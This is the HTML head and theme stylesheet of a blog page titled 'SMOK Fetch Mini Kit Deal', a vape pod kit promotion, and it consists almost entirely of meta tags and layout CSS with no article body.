<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg66_LB4m6XUvTnApxcjDCESi7wgqiq57DVE45C5ZBAX-BvwcDwkAsE-765xpXBzM3tDdSyzZDVAeqb8ncOzhmet05X51UtCZ9R84E6lgVcWO7GBqDArzK92T5Db4fTfUmFoRI-rjFlcdOP/s400/smok_fetch_mini_pod_kit.png' rel='image_src'/>
<meta content='http://www.tellusual.com/2019/11/smok-fetch-mini-kit-deal.html' property='og:url'/>
<meta content='SMOK Fetch Mini Kit Deal' property='og:title'/>
<meta content='   SMOK Fetch Mini Details   Dimensions                 76mm x 42.8mm x 18.4mm  E-Liquid Capacity        3.7ml  Battery Capacity         120...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg66_LB4m6XUvTnApxcjDCESi7wgqiq57DVE45C5ZBAX-BvwcDwkAsE-765xpXBzM3tDdSyzZDVAeqb8ncOzhmet05X51UtCZ9R84E6lgVcWO7GBqDArzK92T5Db4fTfUmFoRI-rjFlcdOP/w1200-h630-p-k-no-nu/smok_fetch_mini_pod_kit.png' property='og:image'/>
<title>
SMOK Fetch Mini Kit Deal - Tell some important ideas in usual things-tellusual.com
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='SMOK Fetch Mini Kit Deal' property='og:title'/>
<meta content='http://www.tellusual.com/2019/11/smok-fetch-mini-kit-deal.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg66_LB4m6XUvTnApxcjDCESi7wgqiq57DVE45C5ZBAX-BvwcDwkAsE-765xpXBzM3tDdSyzZDVAeqb8ncOzhmet05X51UtCZ9R84E6lgVcWO7GBqDArzK92T5Db4fTfUmFoRI-rjFlcdOP/s400/smok_fetch_mini_pod_kit.png' property='og:image'/>
<meta content='Tell some important ideas in usual things-tellusual.com' property='og:site_name'/>
<meta content='http://www.tellusual.com/' name='twitter:domain'/>
<meta content='SMOK Fetch Mini Kit Deal' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg66_LB4m6XUvTnApxcjDCESi7wgqiq57DVE45C5ZBAX-BvwcDwkAsE-765xpXBzM3tDdSyzZDVAeqb8ncOzhmet05X51UtCZ9R84E6lgVcWO7GBqDArzK92T5Db4fTfUmFoRI-rjFlcdOP/s400/smok_fetch_mini_pod_kit.png' name='twitter:image'/>
<meta content='SMOK Fetch Mini Kit Deal' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
------------------------------------ ----------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#ef4d1c"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#202020"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#202020"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#ef4d1c}
a:hover{color:#ef4d1c}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1070px;margin:0 auto 20px;background-color:#FFF;}
.row{width:1070px}
#content-wrapper{margin:35px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:30px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#333333;margin:0;    height: 36px;}
.tm-head{margin:0 auto;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{    float: left;
display: inline-block;
height: 36px;
line-height: 36px;
margin-right: 18px;
padding: 0;}
#nav1 li a{color:#ffffff;font-size:11px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#ef4d1c}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0;}
select{background: url([data-uri]) no-repeat 95% 50%;
-moz-appearance: none;
-webkit-appearance: none;
appearance: none;}
.social-area{float:right;    margin-right: -5px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{    height: 36px;
line-height: 36px;
display: block;
float: left;
padding: 0 5px;}
.tm-head #social-top ul li a{    color: #fff;
display: inline-block;
height: 25px;
line-height: 25px;
text-align: center;
width: 25px;
border-radius: 4px;    font-size: 12px;}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#ef4d1c}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#social-top .facebook { background:#3C599F; }
#social-top .twitter { background:#32CCFE; }
#social-top .instagram { background:#A1755C; }
#social-top .pinterest {	background:#cb2027; }
#social-top .gplus { background:#dd4b39; }
#social-top .bloglovin {	background:#36ADED; }
#social-top .rss { background:#f26522; }
#social-top .youtube { background:#bb0000;}
#social-top .tumblr { background:#314E6C; }
#social-top .dribbble { background:#F46899; }
#social-top .soundcloud { background:#FF5500;}
#social-top .vimeo {	background:#229ACC; }
#social-top .linkedin {	background:#0085AE; }
#social-top .whatsapp {	background:#128c7e; }
#header-blog{height:90px;position:relative;overflow:hidden;padding:30px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:285px;max-height:60px;margin:18px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{position:relative;width:100%;height:48px;font-size:12px;margin:0 auto;    background-color: #fff;
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
-ms-border-radius: 0;
-o-border-radius: 0;
border-bottom: 1px solid #eee;
margin-bottom: 0;
transition: all ease 0.4s;
-webkit-transition: all ease 0.4s;
-moz-transition: all ease 0.4s;
-o-transition: all ease 0.4s;
z-index: 99;}
.header-menu{height:48px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0; }
li.li-home a{    float: left;
line-height: 51px;
text-transform: uppercase;
font-weight: 500;
letter-spacing: .5px;
color: #ef4d1c;}
li.li-home:hover{color: #ef4d1c;}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0;}
#main-nav ul li a{float:left;color:#333;    line-height:51px;text-transform:uppercase;font-weight:500;letter-spacing:.5px}
#main-nav ul li:hover{ color: #ef4d1c;}
#main-nav ul li:hover a{ color: #ef4d1c;}
#main-nav ul li.has-children a{padding-right:0px}
#main-nav ul li.has-children a:after{content:"\f067";font-family:FontAwesome;font-size:8px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:48px;z-index:100;background-color:#202020;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:none;position:relative;overflow:hidden;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#ef4d1c;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:48px;height:48px;color:#333;font-size:16px;padding:0;text-align:center;cursor:pointer;}
#search-icon:hover{color:#ef4d1c;}
#nav-search{position:absolute;right:0;top:48px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:#fff;font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:30px auto 0}
.featured .widget-content{margin:0px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{    float: left;
width: 25%;
padding-right: 1px;
box-sizing: border-box;
}
.feat-align.feat-column1 {
width: 50%;padding: 0 8px;
}
.featured .hot-item{width:100%;height:195px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:399px;   }
.featured .feat-column1 .item1 .rcp-thumb{height:403px}
.featured .feat-column2 .item3{margin-top:8px;   }
.featured .feat-column4 {padding-right: 0;}
.featured .feat-column4 .item5{margin-top:8px;    }
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:195px;position:relative;display:block;overflow:hidden;   }
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box;    text-align: right;}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{       background-color: #ef4d1c;
color: #fff;
text-transform: uppercase;
font-weight: 400;
z-index: 5;
height: 20px;
line-height: 32px;
padding: 0 6px;
font-size: 11px;}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{position:relative;clear:both;z-index:1;margin-bottom:10px;line-height:33px}
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px;    padding-left: 25px;}
.sidebar .widget h2:before,.box-title h2.title:before, .posts-title h2.title:before {
position: absolute;
content: "";
width: 12px;
height: 12px;
display: inline-block;
background-color: #ef4d1c;
left: 0;
top: 49%;
-webkit-transform: translateY(-49%);
-ms-transform: translateY(-49%);
transform: translateY(-49%);
z-index: 5;
}
.sidebar .widget h2:before, .box-title h2.title:before:nth-child(1), .posts-title h2.title:before:nth-child(1){background-color: #66297e;}
.social-count-plus ul {
border: none !important;
list-style: none !important;
margin: 0;
padding: 0;
}
.social-count-plus li {
background: none !important;
border: none !important;
clear: none !important;
float: left;
list-style: none !important;
margin: 0;
padding: 0 0 20px;
text-align: center;
width: 60px;
}
.social-count-plus .flat li {
margin-right: 1px;
width: 32%;
background: #9a9a9a!important;
padding-top: 5px;
padding-bottom: 5px;
margin-bottom: 7px;
}
.social-count-plus .flat li.count-twitter {
background: #2181c3!important;
}
.social-count-plus .flat .count-twitter a {
background-position: 0px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiijHzd0r4hWuhSisqqQGSXh1VgO04quqUFboN08GQiM_YV5aLy8kqX397YQje-HCcwEQk5-X8lXouwit3Lmn9HVlUi4p85c0PioLW-jgCeQr2I0nuJFeR8j6VqQTGfc2xfguilV0HHC1s/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus a {
-moz-transition: all .4s ease;
-o-transition: all .4s ease;
-webkit-transition: all .4s ease;
transition: all .4s ease;
display: block;
margin: 0 auto;
opacity: 1;
padding: 0 !important;
}
.social-count-plus span {
display: block;
margin: 0;
padding: 0;
}
.social-count-plus .count {
display: block;
font-size: 14px;
font-weight: bold;
line-height: 16px;
margin: 5px 0 0;
padding: 0;
}
.social-count-plus .label {
font-size: 9px;
font-weight: normal;
line-height: 16px;
text-transform: capitalize;
}
.social-count-plus .flat li.count-facebook {
background: #345897!important;
}
.social-count-plus .flat .count-facebook a {
background-position: -32px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiijHzd0r4hWuhSisqqQGSXh1VgO04quqUFboN08GQiM_YV5aLy8kqX397YQje-HCcwEQk5-X8lXouwit3Lmn9HVlUi4p85c0PioLW-jgCeQr2I0nuJFeR8j6VqQTGfc2xfguilV0HHC1s/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus .flat li.count-googleplus {
background: #ec4b3d!important;
}
.social-count-plus .flat .count-googleplus a {
background-position: -96px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiijHzd0r4hWuhSisqqQGSXh1VgO04quqUFboN08GQiM_YV5aLy8kqX397YQje-HCcwEQk5-X8lXouwit3Lmn9HVlUi4p85c0PioLW-jgCeQr2I0nuJFeR8j6VqQTGfc2xfguilV0HHC1s/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus:after {
content: "";
display: table;
clear: both;
}
.social-count-plus a:hover {
opacity: 0.7;
}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.box-title:after,.posts-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:99%;    border: 4px double #eee;}
.recent-boxes .widget{margin-bottom:30px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#ef4d1c;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#ef4d1c}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#ef4d1c}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAHVoZFoQ3XZskukGVXIkj8-rK06EFQC3XADbjGcHqdFFLA6JwBxhaCcyqCyrt99tq25Ka4J-Rm_1y7FcPECPs2fy1Be1g36NBEuQjYDoV8q11kTHRTL7znlQrBW96b6DA9DMl7FnMpss/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#ef4d1c}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAHVoZFoQ3XZskukGVXIkj8-rK06EFQC3XADbjGcHqdFFLA6JwBxhaCcyqCyrt99tq25Ka4J-Rm_1y7FcPECPs2fy1Be1g36NBEuQjYDoV8q11kTHRTL7znlQrBW96b6DA9DMl7FnMpss/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#ef4d1c;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:-1px}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#bdbdbd;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#ef4d1c}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:13px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#ef4d1c}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#ef4d1c}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:19px;line-height:1.5em;font-weight:500;text-decoration:none}
.post h2 a:hover{color:#ef4d1c}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
